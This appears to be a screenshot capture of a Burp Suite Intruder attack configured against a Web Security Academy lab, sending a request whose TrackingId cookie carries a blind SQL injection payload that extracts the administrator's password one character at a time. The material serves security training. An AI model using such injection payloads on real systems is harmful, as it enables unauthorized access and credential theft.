 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Academy Discover
1 2 × +
? Sniper attack Start attack
Target https://0a9e005b03f1343481e386fd00bd004e.web-security-academy.net Update Host header to match target
Positions Add § Clear § Auto §
1 GET /filter?category=Accessories HTTP/2
2 Host: 0a9e005b03f1343481e386fd00bd004e.web-security-academy.net
3 Cookie: TrackingId=H9RLVvKBU1n91uAg' AND (SELECT SUBSTRING(password,1,1) FROM users WHERE username='administrator')='§a§; session=bXA2cK6Y7Oih2pHBUvkDYLZXKqYNAniA
4 Sec-Ch-Ua: "Chromium";v="158", "Not.A/Brand";v="24", "Google Chrome";v="158"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/158.0.0.0 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/jxl,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://0a9e005b03f1343481e386fd00bd004e.web-security-academy.net/filter?category=Accessories
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: en-US,en;q=0.9,tr;q=0.8
17 Priority: u=0, i